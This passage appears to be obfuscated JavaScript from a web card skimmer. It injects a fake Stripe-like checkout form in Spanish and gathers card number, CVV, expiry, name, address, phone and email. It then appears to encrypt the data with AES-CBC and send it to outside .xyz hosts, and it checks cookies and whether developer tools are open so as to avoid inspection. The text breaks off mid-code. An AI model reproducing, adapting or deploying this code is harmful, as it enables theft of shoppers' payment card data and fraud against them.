se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0